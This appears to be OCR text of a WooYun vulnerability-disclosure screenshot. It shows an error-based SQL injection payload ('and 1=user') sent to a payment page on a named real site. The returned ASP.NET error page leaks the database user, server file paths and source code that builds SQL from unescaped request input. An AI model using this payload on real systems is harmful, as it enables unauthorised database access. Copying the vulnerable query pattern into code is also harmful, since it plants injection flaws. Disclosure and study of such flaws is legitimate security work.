 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://px2.timber2005.com/WebPage/Paying.aspx?infoid=403 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
行 33: {
行 34: info.Value = Request["infoid"].ToString();
行 35: DataTable dt = new Facade_Org.Public.PublicQuery().GetAllTable(string.Format("SELECT TOP 1 ORDER_NUMBER,ORDER_AMOUNT,ORDER_ID FROM {0} WHERE USER_ID={1} and ORDER_ID={2} ORDER BY ORDER_SAV
行 36: Double money = 0;
行 37: if (dt.Rows.Count == 1)
源文件: d:\公司演示网站\V2014.09.01\培训网校20150212\WebPage\Paying.aspx.cs 行: 35
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
WebPage_Paying.bindPage() in d:\公司演示网站\V2014.09.01\培训网校20150212\WebPage\Paying.aspx.cs:35
WebPage_Paying.Page_Load(Object sender, EventArgs e) in d:\公司演示网站\V2014.09.01\培训网校20150212\WebPage\Paying.aspx.cs:22
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org